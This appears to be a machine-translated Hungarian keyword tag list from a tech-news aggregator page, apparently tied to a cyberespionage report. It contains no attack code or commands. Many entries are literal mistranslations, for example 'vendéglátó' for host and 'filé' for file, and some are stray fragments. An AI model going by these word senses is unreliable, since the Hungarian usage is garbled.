- Hitelesítő adatok

- Bűncselekmény

- szokás

- Kiberkémkedés

- sötét

- dátum

- találka

- visszafejtése

- alapértelmezett

- telepített

- leírt

- leírás

- részletes

- észlelt

- Érzékelés

- Határozzuk meg

- meghatározó

- fejlett

- fejlesztések

- különböző

- kijelző

- Nem

- domain

- kétszeresére

- letöltés

- kiírása

- alatt

- e

- minden

- könnyű

- könnyebb

- Gazdasági

- e-mailek

- alkalmaz

- lehetővé teszi

- titkosított

- titkosítás

- befejező

- egység

- stb.

- esemény

- Minden

- példa

- kivégez

- végrehajtott

- végrehajtó

- végrehajtás

- kiszűrés

- létezik

- létezik

- kivonat

- FB

- február

- érez

- kevés

- Ábra

- filé

- Fájlok

- Végül

- vezetéknév

- öt

- áramlási

- következő

- A

- formátum

- talált

- ból ből

- Tele

- funkció

- funkcionalitás

- funkciók

- további

- Nyereség

- generált

- geopolitikai

- GitHub

- adott

- Globális

- kormányzati

- Csoport

- Csoportok

- Kezelés

- hardver

- Legyen

- ennélfogva

- HEX

- Rejtett

- vendéglátó

- tárhely

- azonban

- http

- HTTPS

- i

- ID

- azonosító

- azonosítani

- if

- kép

- befolyásolta

- végrehajtás

- in

- incidens

- tartalmaz

- Növelje

- jelez

- jelzi

- info

- információ

- Infrastruktúra

- kezdetben

- Kezdeményezés

- Érdeklődés

- belső

- telepíteni

- telepítés

- Intelligencia

- szándékolt

- érdekek

- belső

- bele

- vizsgálat

- bevonásával

- IP

- IP-cím

- ISP

- IT

- ITS

- maga

- Munka

- éppen

- tartás

- Kulcs

- kulcsok

- ismert

- keresztnév

- indított

- tisztára mosása

- réteg

- vezető

- levél

- könyvtár

- mint

- valószínűség

- Valószínű

- Korlátozott

- vonalak

- LINK

- Lista

- listák

- helyi

- található

- Lord of the Rings

- Kft.

- gép

- gép

- készült

- Fő

- főleg

- fenntartása

- csinál

- KÉSZÍT

- malware

- manipuláló

- Manipuláció

- közepes

- ezredmásodperc

- jegyzőkönyv

- Mód

- Mohamed

- pénz

- Pénzmosás

- Hónap

- több

- a legtöbb

- mozog

- mozgalom

- kell

- név

- Nevezett

- Nassau

- hálózat

- hálózatok

- Új

- nem

- normális

- neves

- szám

- tárgy

- objektumok

- megfigyelt

- szerez

- történt

- of

- Ajánlatok

- hivatalos

- Régi

- on

- egyszer

- ONE

- csak

- nyitva

- működés

- üzemeltetők

- or

- érdekében

- szervezet

- Más

- mi

- felett

- áttekintés

- Csendes-óceán

- csomagok

- oldal

- rész

- Elmúlt

- Jelszó

- ösvény

- Emberek (People)

- teljesít

- előadó

- Adathalászat

- Plató

- Platón adatintelligencia

- PlatoData

- kérem

- kérjük, forduljon

- pont

- politikai

- portok

- lehetséges

- esetleg

- PowerShell

- be

- korábban

- magán

- valószínűleg

- folyamat

- Folyamatok

- védett

- protokoll

- protokollok

- meghatalmazott

- paszta

- nyilvános

- közzétett

- célokra

- véletlen

- ok

- kap

- kapott

- fogadó

- új

- referencia

- referenciái

- tekintettel

- nyilvántartott

- iktató hivatal

- összefüggő

- kapcsolatok

- távoli

- távoli hozzáférés

- eltávolítás

- Jelentések

- képviselők

- kutatás

- kutatók

- azok

- válasz

- felelős

- fordított

- út

- gyökér

- futás

- s

- azonos

- Megtakarítás

- mentett

- forgatókönyvek

- tervezett

- kaparni

- screenshotok

- lát

- látott

- küld

- küld

- érzékeny

- küldött

- szerver

- szolgálja

- szolgáltatás

- Szolgáltatások

- készlet

- felépítés

- Héj

- rövid

- kellene

- mutatott

- Műsorok

- oldal

- hasonló

- Egyszerű

- óta

- Méret

- szoftver

- néhány

- speciális

- különleges

- kifejezetten

- standard

- kezdet

- Lépés

- lopott

- Leállítja

- memorizált

- Húr

- struktúra

- tárgy

- siker

- sikeresen

- ilyen

- Támogatott

- táblázat

- Vesz

- cél

- célzott

- célzás

- feladatok

- Tea

- távközlési

- köszönöm

- hogy

- A

- A Bahama-szigetek

- The Hobbit

- az információ

- azok

- Őket

- maguk

- Ezek

- ők

- Harmadik

- ezt

- fenyegetés

- fenyegetés szereplői

- három

- Keresztül

- idő

- nak nek

- szerszám

- szerszámok

- vágány

- hagyományos

- váltott

- trójai

- kettő

- jellemzően

- képtelen

- egység

- ismeretlen

- us

- használ

- használt

- használó

- használ

- segítségével

- érték

- Értékek

- változó

- Változat

- különféle

- változat

- nagyon

- keresztül

- Áldozat

- áldozatok

- Vietnám

- vietnami

- Tényleges

- Látogat

- volt

- we

- weboldal

- JÓL

- voltak

- amikor

- vajon

- ami

- míg

- Wikipedia

- ablakok

- val vel

- írás

- zephyrnet

- Postai irányítószám